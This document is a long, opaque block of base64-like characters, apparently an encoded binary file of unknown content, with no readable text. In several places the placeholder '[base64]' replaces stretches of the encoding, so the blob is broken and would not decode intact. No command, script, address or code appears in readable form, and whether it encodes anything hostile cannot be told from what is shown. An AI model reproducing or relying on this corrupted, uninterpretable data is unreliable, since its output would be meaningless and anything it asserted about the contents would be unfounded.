MATfWToJEAJ0IAUz+AMouALzsDp0OARkmHqfEEZREYB84IBe0GYSvAnqsQaegJ+emF/3kAVYYEaLjDCqsJkONC/sGK2PnDqiOInmvGtls0nKOkTJKnZVDCuXFAbtTEWYFEGEe8Gn0maOGMHNUNSMGNsEgsIaSAP0o0IN6/d4MY28MANoKBa7sMEvoCz7E0KjyjKcIX1Ws+fzsEYoIG1DGrMmoSpwnAMx7CUzPDL1kNzEko9QAYoOMkajsEV2MzNrNC3NjFAeOd1oA/7ZI76QnJB/lBEjwjiDjOC++6sEOfFQ86v/bZrRjbE/PxjRc4Fe/TBEi+CJ+9M0hyRDq0gAzzxMiSgvcKHBFQRGL8gCtzA6eIgDjqhDJkKFheSkmKhE5DKafjiFh3wAdOEF8GOAr/AAiGMKsIkF69SZAywA9MBG/yLc3xh7zxh1cqwflbB75Bt2fhu2eJKBWXt2I6Nk2QhFqYlHKlFmgbL8b4GAszNAiCgmswNhnigEdzxhtZtnEyFhz4PD77AB5JSKb0nAXwAD0zP3ooDtJCDCitucarByh7HGKxhtbqw7hoy6gwO4RLulsDDy4SP7nCvkzRyGJSjGwKSGpzH5wCxQZyHJN/B/jn/pSL0AXpaEl4WhBExQiAW5A5j0uVGriHogbpeCrnGpXnuIR9OsiJWhNEY5OZqKneYcyUpjQ51AHQ+MWKAJACI4A2e8gvwYKviYA9iAQG/0BUX8gTpKxJQAS+yLixDDChaUE1u7Sm/[base64]/kiQpvN17Oj7LMKj/BDmUqol14hEiJLQ7AGOIHEfQsof8IE9KyIiPmSmmgtTCVH8HmK6AEQTQVLePFFUI8Z7MmDUlu4L/[base64]/QiFzIjd0vfFocalg8kB2L6OOS6+pBCKpVD/qCHOjViUPOIURmkj2LOQ/gBZvkBevLIJ++B0fABRh41enonunKO/[base64]/[base64]/QNtSl1+jIDWjkMdakwqVd1eOod+gQzqeQRW2EDhha2HFY2EPiFk0RyHFkHiJUze1Mhk6QfU0dld+y2j35USq/teO/QHlNGKO1qVd9Dgj7OE93eh1IFV7NUIf8CGkdu4duBd7CPXQ/[base64]/hYFGr4ENN4nWSh2Fg3kQ0ZUAEg5fg54KyO52VAJpl2+sEeOPoi/koEYeiBeDjaJ42HOR81H+6BEnNEH2z2+jCCpGOWpmMWHzyOHvLhZJcrIhg5zvBz8TIZhoKOBr6AKlfVW6txvlyxkoIqEnxRJQyBlQfYVlOwrWBNxZCCV73gC9RWUL5al3fZ2sRyJhhXBkHQTEawfjqphpNBr9KgEyaJN/fu2tqKvlyRBlfBFYciZAxv65ItGeSACqjgm29w9BrFh4VaXSMvhkrDFD4FnJKU83aoXvPADfxma/Q1dTMAnuxtn4ujn2P3ipkjOVlPNlXBNtFQzHrTYc24tYBzIqHkMKFt9xz69oC3IRGTL2HBFZTzOU4no4NbuIebDkFapxavPoBY/l07om1ippU6gSgoKUlQYhX+y0hUwi72QKqlmoIAM8V68ShYqZa9IA7AeoNUQU/[base64]/lIBL0SqrjIqm+loBRsBf1Z38YOApyC6xp/vFBj+4TnuELEXT38BbuhK2+uRKTSmKZ48AQ/tvtsIHqlO0vV8EXokHAXTEWFncVzpru7q7wqCDxdDjCERtzKRzoGnObiNg06smGkjQ2QFwT+CazKIOeodhV8jmeSAG0W7zHXPNWWkPfrLAaYAEccEk4FwrHWRshH5rIoW3VattMYStkDjP3xFD3KAkZjOEVllxj51DKrx3bs72O27fKw0ZzWyW/tJzLWXi/jASS9LrwJCGo9KoQonqq8+Kp8souxBsqvaAUigEswMJlmEZ/VKHThtWCh5U3vyxMC56KsEIoViEl+k8L0EAM9BrAI3cGu1yu5xuYuzEc9Nq/oiEG/g8uEmzQsDed0/eV6EQinUfdxTv8wyWLSTeBEYLmwT2gg3TwIzAXxdPps08jtBGHt+h036qhE54hHc6w4IQc4dxU2dcwt6UZDJvKtg8OvnXvx3cPxJRta2GB2nelGehY27ve678+jS6524EQhkyA1OqkhJcNv/8Xk04iwAo3qFxmD+4EErr2QeOdL+gcFcyWgc+iq2EB8OtiLhz0KJKqF1at2hQXmCnSmMnDTJwqEsTA/+KA07rx0A/d0au+rKM1HewSWmU4HZx5KJ4ZWq+BCjSd254Jiokuc2MI3TZcYEN3NU791Om1SZXQB+aDa5SykUS1/ngAD1o3nWZF51vc/p9d0zWw2DlQQZPK0JQe0k3LFKKbXfe8FbCTQY0hEuptNNnUmKEp6RgoOuvxybjB3vzPH+xpYOzpQ3N5YKvqxBbpa7/SJ9ANAS+Z9ZKSqiQe4cwF+Gv7BCA6dUIFqdCgM1+iQInzCpZDVBAhdlLVKVKkTp+SJVv1aVUyZb6uKbsWLVq4k+GwpVvJcqVKbCev+VoVSQwVJW/SyPkUK1lJbECDpgtq8mS0WB6jrVoVK5wyZT2xHVWGLdILD1izavWQoetWrQHCig2QIEOECBvSssCzyZSpXLuGyZ3LrK5dZq527TK1SROeLzS6ZuCKVUJYCGEldI0SiJFjx5o2kXJr/krvLleu5BLbTKyY52agQVODdCzcNZLXoEHzpbq1a9e+Ysue7UuWbVkac+e+HRva6ZLAo6X2hTSWceO2axtfhaxXJ1jFRFObPj10s2nvsmvfzr279+/gw4sfT768+fPo06tfz759d8Hw48vPkNZHnEGD4hRS9clTxUiGGAKgHHtE4tEnkchhSCd7FFLII49AAgkqAgmkyoUUDQTJI4O8oYVCUAzyyogQSUghQRdJIglPn/CUTGyn/VZSONHApFJLLg1F41OrSGLTGTkV6KIywBFVkkgjRQMVU0cxpYxGscgiVSy+YJPMD19pJViWWY0lVllnpbUBDXlQBtdcdN3F/[base64]/oykoxFnQSUS+sGRaOSPaaBxhtfoCHGHpIsRaVIwT3lL5EbGcdjT8vJUlKUJaXBJVdbLuzlYWahlRYUbb11Jppy3cWmXqaQ0lcePpjlFWFyBpAnnmGN4IWfjWkCKGWWXZYxM4cW/[base64]/DAE9Ik5ghuS3ZLLxRgPU5dcee1FiiaN4MFDWhmM8BViXibgQ2OPtawJKdTDrBehrmzm2c2JEgMJOKadRvT4s/FGdIwmpS8+Up4WJ0tvxOk7KiydUR3aNJ5Z3fX+/Pfv///f/rEC2MA2gii8gWxxSIPZEiSHBgZLDJvriSTghoo0KItuFolIRAqSH2thCwp8+xsnCsEtE1koEp6IxTM0YhuNFC1GjTtJSyKXPiXFonJRSIIFC7G5zr0vdO/z10+g0hNlhKMnyTiOwY4SJagQAXZ0WpidZle7tJApd7vjXe82xrHhNeILLBBT8rYyxbAkAAIQoMHKNMEITQSiZZuQTKAqcz1CcWYz+HMFJNDRM5mQ74/k883R1Be/peiLab4xHVOeYQz6mcp++CsGMegBwEpa8pKYdE9gBnirEXwhDm+IgyhRIQkGNpBAhtAcBA0hiVh8IkDfMsgFmcUtiDSLQ3HQ/[base64]/uxrPgGqJoAbVUwYM41OxXvWtg9EC/ihDGQdIDGhteE0lBNOwh53EYoILgkQaBiG3CJWQWdMC5Yc+CAUvDIITI+TEhuj2rU4siGAtYsptXBiSGTEzhv1SRo/2oAUfoAENc0sb50gaxJ8ARYjY8FfSWGfOJipMK1MVKBSzarIqFpCet7AnXPDZu+DthS9+CRlXG2YCD/B2T9BjaCAAIT2IWq+OhdpMKV6Bjp8pp6QZDa9Ga0POcXqUUiANqUzYxxTNalQ17otFL1CRPc/Y974v3Vgp+PKGmu70vwBeawJ8mgCg3lSoQl1rUbPUldzqFooj+0pX1PpU5Tn4Vl6lqpasClfBPHesXRUMWA8jVrICdLkja+5z/[base64]/FmVDe6wY15e5Nez8pkIyRVImvEt5QXraITr+CMS+3LGf3yJQ9fMAGAh63TtRZUAD49GQdsOlSGLZiM8JlTn539YKK206lgE2udcIVU5AlGeSTjypw6/vxnp5pYjIFOSwS0mm5IQzrCkj4ZGtn6sHHDGGwmOMNcDzgIZjUIggBfW4/FwNd8fUJBzNoVkecmt/[base64]/U96a8aAjWLYEOLBtsDWewtOmdrUZxmGBfhs+Uv32heGT/mHY2fuqWQL6uUMcgQFDjD4YVreGuTL1gja1xcn+/L3lQwN9H9BycUglDwGeBh3zPg1S/quCIrEHhTccPw5fLGMbi3wj01JCvWhOKVeU5U+p2lzoE/nIJ1dymqTBB1/QghbOMIhHAChYLvcEzPUl836RE2FQOYT8Y2GICQN68hLuuQdGkJYR8OAMkuEYhWZoXZd0erF0m9AIeQAFF7YBZ6F/19ZUKhNdjPBGgAAZWTc9czRclrEJcWAM3mV2aieCSsRRaoccJcVqbkcjw7ER6+cp75Mp0JAMeGZ3vUAMerd3d8QmmLEXmwBsJWBTxkZ4ROhiCbB4CFZQkncr29ZU/ooRedbWc3TybM62eZjHeZznVeCWf/e2Ffw3emRlFlmVABmGYQ+oWxEIey52erN3K/93QHlgOSvXID1Wh72XYwTXe4awFG8TCRyEfICYfF/wQUiwS/dRCBNnItD3DKpgEdSXRLHGUYqTJCFViWE2TgdHBTwQfmegbxGSIOi3NnKgIurXIp0jOkRScrxhQ/Inf3IQgU8IhatHH0L3BqXgCnVxC5BRdGdigFnkFsXDA5uHbiQjaWHxPJDhGNTlUJk2PXHEaZSRB3HQCyH4KYf0fih4G9ZngubTdiaRDm+3GkiRWYc0ayQBDUhxCLHBSLeYg8SwJnNhXHyxCW+QBMJG/[base64]/uRxUNOOehePlkEZCdhfcpKP+Thhptc8BiYBHkACSwhVA2mQDHaWjWeFe1mGXRF1UhVutUluIBaRZzF1ToVGFgAB3iYffEknfimbWeGXWjUnHglj9gGHIylXDoKSdXgvvHcvxQJYkUAtMylKnViTCnGTOKkfhGVYPdkL52cghdQiRFmUoVMu/9KVR7KfSeQj4DdjB3QGffUrarNKWCkJpVhr/LlqYCmWfCAGqyeL8eEBarQJxDAN3dAMbumWa0JohnZolrE7TBcFVsiXWmFVHlACPMAYGMgI1AUIbXB11RVH1EM9cbRyKwSZcUcw21hSa0eZsuGNbidS49ijMRgj/jLBEaugaqpQCqVwGdjTgxwTR43QCJezmqzZmmZhhAY2m2T5VreJm9Cmm9bGm87ZnPOReY3XhslTnOf2m8iJRglgAQlQpxagpgvpVV+hoiXwp3/qXMk2YW4qGGPzBiJJkmewkj2WQN+Jh3m4B73QI81SfDMZldaynjcZBZyaQ4/VbxHSCccgnwHSSs/QH1opf56COOOEivv5qiBhclSQBHhwewPKLFhplZujfqVIlLFAOlLxJFxZOvLHB8aaBmU5bfLxf6WQoaHhDdDqDW45DGw0PcI1opSRXFmIYpP3Oh4ABX3yUMooozN6dX+CmJKRmqiwo+zVo99Vgtpoc+D1/[base64]/vODcYBx7RqZnnNM8/qj3UikNTQcrmSKmrWvwgENspBZyKQKj9AWxnWainmleaAFMGCdC7uwLgYBs9mmYjqmVBiyF5tt6naG8VGGBgl6GganJvaFG4AYd0qnFPm41LuxdTK5gcowhjez1wlXUTBXeICz5JcfO2tNjNpjkYAMnwBYaDB+NXktScsD7NkF+lu+71kIqNALvUC174sM/6EiK+IJW9sRPEFOuBEb+gm2yvEJe0AEKkdXoAQkdoVCBsy2L6cvI+FMsUU6xGqseJtODTmQLKCWbdkMg0sdg/uW07ALLnMLbzGix9UIUcA8zPmF24uxs2kCJBDEPuAGGLhQ/[base64]/8qsrhCVSAcnMlSgOqBWHASv1xLEPLV6xUislwDSAcrCVht8Y6B3LwA8naZ16RBJywwoFLDd/wDdQBGtL6lnFZT3RUzqSABz4wFmXRbbjivYuM/hUkAAXV5TKESa5I3AZucHUimQec4JhmJ7rHsU3vY4KTOaT1GlKrocVh3BuZUhKwm6/GcXeckJjQyHTFk7BeEptuXIQPIwDSececNKa1mbx7C1fHeSt9HMlpGsgXSciFTBZv6sexA7PvLHlwPL5wZXtvMJKW/AXhB4jnucnTIi91uCIIYghUoAVIywM0cARM27RR0AWpTDbTAgm9oAqwBMA/iSwJSoqlqDRKpBtHeZRPocWS8ANKAErI98tS+Tad4CsJsgcDh5XqtwozR0PPfAh4K81EUM1mmQE+MAimAq3U0c3dTA3egCrQ6paFe1wS5SZ4MAIPU2JM6AGMHMRa/oGMDzU8C4W5mau/XZC5XvAFpzCpAd2jy3GNsVGZyGHQSfnFR9q6rNHQIpWvP/[base64]/QxEw8qHxswLS00KkEzX2A5Hjg3HhY8KFMzJyE0I6NALyo/ODRBUl9EgYI5mZxKJEw9KB9GLGFAP0JISEtOam1GsbNF0NNNExxTIitNKBtPVWRG8fZQLnJNNSpTMztLPzhZQDFPQK9XSD9TUFBgnZ5c2t1bKWNfg4RkuLpe8/deNCNfOIVeOUliUUdgV1ZqXrxkX19tHytoL3NrLjVqOZVmSTxtQlVqaGp2dHVwL4BvPjJvW1JsVEB2QIR7wcJ08fR+M5N5PD16QKh/[base64]/Lv7/UvrXX/P3hID/ca63dgbHauanaxr/V3efW2NvX4+3W7PXjbH/oe43dwLThyLrf0czf5/LkLUrmPFfoSmTrXHnwbrXxjsDlpaz2t8Xly8Tl4OHo6Ozu7/T3OnL3TX/zgLnwhpfu/v72l6z5o7r6y9b5ZpH6f6P94ej+8fT///8I/[base64]/Z7UG/ei5InMlS7cCRbjqsJgh458iBttZsVLhBAvLhBAQgVkM7N/GxCsV/DjsWoAEQWM0vM5AkCAoPl7w5B/nTtirX8eBQgFsKAIUHCBAkE4msgMCE+AQkaNqjYoEGFDP7xbYCDDCrsJwMOEuCgYBVO/[base64]/gkAYUYWS7yxRApaWobXTChYWd6v56GQAQwxvKeBBvURgCyy8LWXX4H64QAgAQLisJ9/[base64]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[base64]/UJgFhAy/F/hIBKlQd6JECwwYEiRBF45KA7LCTOsmTPOkXBBVWTXZABmURhmdfT0Vlr6YAJjBIFVCLMzFvlxdc9rYGi8ATZVaVSmIUWJmVAGcN0SUKTvIUMQhmhcQrPfJ5zigXPnUimjFXgMYQIOAEVhCiVTCiJFqiIxqiKIqiDEKi3SKdKfqiKAoHVnCicyNfd/mN/yIYQCAP/9CjPvqjPwoPIIAqZ1EiB1EcfkKHlhEHQNqkPyoPQdAYyTdqYcih7YlFXxSftDGfwNUnluCkTgoPGeAXc8GkYAqkwkBKxIduv1GbLqI1ekh+TgEbZ3JYG+liyGmIVpCIZvB2olWdMDCi5wQH/lUQktW5Q/AhAPcRNv+nRMOkADWSMcNWBuRZITipnpjagNG0qa8VayjSYLCxZZKmGEcZfg8wIyYwVwkAX/8pEzuwBAYzlYzXeCjobwoKcG2WCn20PMhoEzXydx7wd9GXMmoyPhfalglxCWe6rMzarMzaCO8lGjfaSY8GE/DgrD6apkTaEUZqN5VBHMeBQSmArT4qD6f3heU1GUEgmajZru4am7IJr/Iqm4VpCddUIlZArv8gDGRaBfoKB0V6m/4YF1qiKlYFFxejBT4gTHKBkcR2px+ZpxKLHUwQBM1ZbThgBZUDB4Qaku9hnWOHnQiRAmu3FvDSK5P6ieVJLhmi/[base64]/ZYjlW4AQwYAVnMKPxd3bMErIqpIdtKBEtEakXMwmplQ3Guw7Z4AvKu7zMq7wwa7Pr6VpzKXMw2UU+/itMHudU4EFfoVYvOKsbSIsCHBoBuDifH3BvBxMKtpAKlbAIepC67lsJjNATaGarWcmC0eWCE+OrK2ETLMFbUIESZvuMa4IyKXMaGaC4Cuys8iBfSRhpg5EMPooLTVDBFnzBP9oDiZmOuhIHyzC5IBzCPyoIF1zCTdAN5RrCKhzCpNAVC/zCThq5QGrCFyzDTkrCNNwEP7oexOJEPuzDmJtzfBKUGCinsiMaQzuTxBlOEXu6hJi6UJwHMyo3TPC6xZJt0hk4cXC71Oke+KGS+zcB21OQTmhnGTmenGO82QANyQsN0AALcBzHchzHzfu8mIprFDSG+aIRkGJG10uU/to7tEjcvVcDQTuyEgIhS/1pGSZQMAMaCqLQJEzcYrSyBm+gB/NbtbWKtZF3JCV1PMUwXVACU2D2eVBZoS5QYlqFtqiBgw3hSEHgo+YwCrRcy7Z8y7icy7q8y7Ysw8JCVLVTeC8Ryz56AgdwzMiMzD/wo38mhHwruPpqDsk8zQdwAuaguPIgDDC8zcsqzdR8zBfArN98zCcguVVwm8akQo/BKoDxAT0gYlMwXAkVnlVRuk2MnFGcz1I8o5iTdZJ4TmewLXGwxVUgkiDgLIgaH6pskA5bgJQqIZujxsbrxm8Mx5Nw0Rid0Rp90XC8vHbcgJ2pxyxUGYGil0fVEg6M/sTb6z5UBosm4Xl+oRF/OG9M1QNAcjCRfAcGM6C8wwh68AbktASKtQipUAyb7MmPh7/AYAuVtzFJm0buphL/mzH3w8qtbLboRcz/gAzj3NVe/dVffc09SjeDwWh3+xKs4KNc3dWj4KOkgIVqmrf62gReLQjcPAo5nNd6vdc53NZnigtdvcxn2g1drcOVGwMRmM5jysEJRRFNNwU+4FTBRJOCeM+nC8XvmwccK6KYgwPNCQNBEKIwcAZyEAdw0MUYQB/Hkiz/NxJxUVFYMgXfJtESTdGwkNGJkNu6vdu6/Qe+7dsZ3dEvW4qtxRHI5614IchqIRhCK3ssTVVjGH79/ksCpWFfdOGbeDCgoiAKsuqLdRQKejArZLAGdwAKtiA8Sf0wS8LUEmOWhkcjFUq2zbjKPTWEZktVA6DVaw3W/N3f4yzW/9ADRaXSgtEDP0rX41zOPhqlWAgit/C23tzVAP7CCO7fFs7fhi3LJ7DhJ3ABXX0BHB7ibtCjgD3Odv22pJDYBuVMHhESktEQiDcFQJBGoTEbhFScln3Z+cyxmj2il/On2SYDAY0DlyAHt+uxGNAsqw0fXWI/FziTBVeTtb3GbmzRk9Dbv/0HYrDlXL7lVODlXF4Gf5AIHO282nCzxU1BhZyFfOYuL5G99FUizE3Ilta/FQAZEpEACFCL/iigEzitvnX0UT+BFEyi03gACvSLgkdtFNGVCo7+6KnACEzxlU+hEgAcvD0iwPE4GYQmaGvrF/p94aLe3wDeA8ydGHkp1xH+zSPeo/Dge6WqzT3aBCFe6yHu4V5t67q+6xM+66P+69+c4T266qJu2G7Q1YKADMq+7Mze7D66DCqecxDEMw/nzksA2Td4TEqske3nxE+sz1CsoosoWiEA2iFqmpdg2lbABNmS2mOHqNhZG+QVEjIIBJNA0bZ921fe210uBlRABUoQ8AAf8AIv8ADf5WM+CbDgCy7bOnpcJl3VPjLzSZLy5rZxL7c2AIdMAggQALVIYAhQAT3wBtod/gqh8AtSawsqr/J2NA3TIA2/wN2gIAq1MOgIir+5Wgl48Fi0omJL8JXRU107IlxgJjvvtumcPlYGHEkGEerA/vTTXOqFIcwvca2+LuE+WgVeGOs++gNQD/W9/g8V/vWjLuz/QOwXbtheD/UK/g/wEO1CfBbb2JuPTVNcdVHcxO3dXoh48MR5qrpvMMVOwCBVrHY7BNAxYAWXcAmNQKgW2x3udB+IigHyPmVL+EKJgO9vfNH87uX/TvBKwAM8sAOiH4OkL/qoL/oCv+V/oPC+sDPNt3p1ISaftHHN7dxVA93eqxsn0SMd3+IfsAR5wDsmX/y2sBR3wAZsEKseNSQo/r/dtfA7VsnoXRsKlaC6x0YGkD110839NfFuvKXKqUQZnb4ZGhEDak32Xy/1gwFVbAQTTPCjxjzOGS4PKbD1Rynr/7D26i/qYT/2AHFA4ECCBQ0eRGiwyT+GDM0lhDhw4b8LES0eONEQXgSOHT16zBBS5MiQEQYEQJkS5YOPKZZMmeLiQ0cFCiKASAFkCRMnZnz+fPMGT1CiRH9mWbIkRo8eKZymAAECw1QQE2JUsRIjDqlLjeBUCZIiQ4QFBCRImJB2AoixHRMkeIBiR48ysOzanZRI7x8xYqj8paJECQ/CO1AcRmxCsWLEjVHwUPK3TKJJKi2rHHAywAAFmQck/sgQVXHIDzM5lp75QLXqCKhnvs2MMvZlFC5IVEBQ4QMJBLIrmMiip1KoVMVDhRK1iM0a5mvMLKq0KBQwYL9+iRJlXZoxat2pGSsGLJWoSuWJG1ce04ULFKVJsDfxHkV89h85qq5Z8+1+/gnsux0ghoaQuahAAw8yp6EeXBurggc+yAA1VhoaBSJkGiJFAdg841Czy25p6IcDR7wowYYYaoJEFROaqKGHVjxgIXlgJCgjhjb6zz6SdizpMtnys6kHLabwQSaabDIhBaaA0GmJLH4yoygpzcgCKSCaQiEqLVPIEgSOppogCLCqIIUrr8ASawE1zUKrqgnaikDDClxg/iqLSfCaJK8/+AJMMMJ4MOywxUyIEDUTIBy0tAxMeAyyvnxMSbPZPvMMNNEWI8200iJYjTXXOIVNNg9Vqu02BKZYIwsSUIILBTMqESUVW4CxBblF7iDDhx3Y22GJN/KIjjpbsMtuO++MAY86WYEpppjtmrUFFDZ2he+9atmbrz778Muvv/0+s8m+zgKAYcCEfhAkXXXXZbdddwU5ISET/1nQ0Af8c62HE0VEyEaGUtAwgQ479BFEhvilkcZ5G0oxYRpbdOjhfwh02F8ccwSJxx0fgBTICIQEYodDIxhLAZY6EgkEFHrQ6ckopQyKyiWAmKKHQBtzqoe1vgQBhhhw/sBhKzO/isFLNdd0M62xWFJAN7mWoCyvvfr6y0/HMHUtawYLPW3Rx5SAVFRROdyP5EEJJVTT1DptTVFONZR0tkhr+6ACEta4Aw8fPMjNBB/wgHVW6kLBgw0fSPBgB95M6KECFLKo5A5bikFOu2moseY7Y2iljtlpPk/2l8ixsM02a1EgwQRsVUfhP27181Zgzv7TrFyGKD5IkBN357333htGUMGsK9DNtUZchGiUhpKJ81uCKb1MmBAdVpj3bpDBPnvtt+e+e+8FYXH3F1dcCPyKNcL4I413jKDjmljyYeb2UIsgAZPx65pRJZ18eUqZmYTJkpKyEydkwQlMCIJU/jDQMxjgoAqsKFNX4OCEGLTlaAIgwARgAIO1YOBeCXAcU/6wF75QzU88WMx8DqU1FrIwTqwxW9hGFakOKSAkihHNSDalmgq85UGbug/cZqiSBNSGbyTwgQ/GQDoSfAAFS1iEKEIhOOqQJws+uAEZljATr9EsD4uYVS1EYQtpYC5zyQpPs4R1HGJJC4s3MJ18SDBHuayndel7QMC85RmblKR+KbHdxBKiO0E0wZCHRGQiFYlI5QHPIPOqV2l6+EPUwINhEJmXFd4mxIHJLSXSOxj1YLQw35XSlKcUJEIg9o/xGUR3DAmfI2FksfRlbH0jaZ+PBnAyIRWJJZt6i00M/qUYO/[base64]/gNhEpMlQSBJPx+6xgoNkUe8VKmR1MCOQ5vJjEFVAkqjJgQZ5gBrWMU6VrKOVarBY4g8ULlWthK1IKtsZUFe+Y/wnbUgF1hkQmhZ/kuO3JIkubzMLllCsx6YQDWmsd8HcjIzJiUxiTTTgsv6F7PmLDNVTqqST36Vh6BkAQgpWGADqyAHbV4iDllZi1QIsNpwmoWcBBDAACKgJCr0xS+BGYygUFMoeva2qj3Fp2z02SF+9hMEhMqUavYDQ4/UZIgqcaILEIAAho4BEXYg0kKzAIpYVVQa0lAjrBbBnCr1gBG2uIMPyAAMadQKGMYwKTe+o0Zb3GoNA8zCG9hABv6+8T1NpClOD6MtnsauQ/4hmUlSIqDbDbKrDltIUgcCyUXVLTdZSwaFINKN5THBw0EIy4YOrFWUcPWoBSElW3t3YqU2JAiWVHGMeedW/[base64]/+S4OshvYW7Y6PYSkWMbcRus/UpAAGIDY3OfeYAzUHYN0/q/b3esOArzhYK6pniiuBJkri2g8EDfsuF895iuQcfncACjgA0AoEgkI+oA5GXPJS3Byk5ESZSmbIW9FsXKVmrwEm83FmPk1yn17gJMYMCGbZY5DFWIwgTZj4CwSwEBrwwQ0HMAAJ0DoU24F1cPi8bm3oLIfiT2ZTxpKyj+L0tINE1U/g36GoPcZOmYGPN0pWDcWisAuTNiAHe8aA3ReD88UqdisU09DpbPC3Ko1Z4xK+OC+dSvNEsxgt4VS678fsOMcGbUrE4QLY8AWMYfCRWx6H5vFKlJ2t4VXGgTA5TQfIEXhD6K8U177edArMbgf+W3fHV4g8xp3MIEtZLEF/na4skkAEyT/VvHdmK6qNN+xecfjG/n4xwLvkS4P7oNDERSEdGpm8CNbpShP+eIYTxUZsqAFXfX6MA7H7Bt8wszDXCUOrMD+JbJyFgwcbQGdeQADfRaDeDPlzjwQ1KF8+Hifu7CqHwR0/E2/mXCF5lKDKklPkbw0grMKoYehujUAhUpbIq2TolkpBmRRQGuwBgWkFVsQnARUwDTCnHfIHDOyhfIwA/QjgR2IEmrZAbvLtZuiox7oNb/LEdjxqWzjFA8ptn0TCN3xvBFJvHCLJB86rA+AsX+QMIGotlKSB5PoJLkxsWXjPN6ZQdAjt2zSpiZ0wieEwic0GGNTiNZD/oh8UyU38Cp/O4i9CjjcE4kE0KUMCJnd8L2G47geqI1iapklUD4pEwou4yzpS5Um84HD+IB7EabFAgIygCnmoBKogIEqOINbgCDUYjnuWwCWUBKmULc3iYErAYLCSAz1g4scbL962iH4k7/g+pG+sj9/Eon/GEXSG7K+OoxYU6g7EAVKcKgxuLQ7OA4EVEBkYcBb7I5a1MXw4A5rsMDuuMXNqZVFeAO8U